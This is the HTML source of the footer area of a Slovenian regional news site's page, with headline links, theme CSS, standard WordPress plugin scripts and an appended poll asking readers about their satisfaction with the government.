            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T17:51:23+00:00" >29. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "ec2834060c"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697ca6930ee44
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"0bc5efbeb5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011239" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011239" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697ca6930ef2f"></textarea>
						<div id="td_live_css_uid_1_697ca6930ef2f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697ca6930ef2f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697ca6930ef2f");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 170
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="c63ee4317c" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
